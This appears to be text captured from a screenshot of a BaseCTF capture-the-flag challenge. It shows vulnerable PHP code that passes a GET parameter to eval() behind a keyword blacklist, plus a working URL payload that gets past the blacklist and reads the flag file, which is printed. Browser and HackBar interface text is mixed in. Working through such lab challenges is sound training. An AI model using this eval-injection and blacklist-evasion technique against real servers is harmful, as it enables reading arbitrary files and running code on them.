 challenge.basectf.fun:24359/?Jail
新标签页
challenge.basectf.fun:24359/?Jail[by.Happy=highlight_file(glob("/f*")[0]);
highlight_file(__FILE__);
error_reporting(0);
include("hint.html");
$Jail = $_GET['Jail_by.Happy'];
if($Jail == null) die("Do You Like My Jail?");
function Like_Jail($var) {
if (preg_match('/(`|\$|a|c|s|require|include)/i', $var)) {
return false;
}
return true;
}
if (Like_Jail($Jail)) {
eval($Jail);
echo "Yes! you escaped from the jail! LOL!";
} else {
echo "You will Jail in your life!";
}
echo "\n";
// 在HTML解析后再输出PHP源代码
?>
Welcome to My Jail
BaseCTF{1450452b-5ae1-4439-a001-4d95f64e7a6e}
Yes! you escaped from the jail! LOL!
disable 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 6 项，共找到 8 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://challenge.basectf.fun:24359/?Jail[by.Happy=highlight_file(glob("/f*")[0]);
enctype
搜索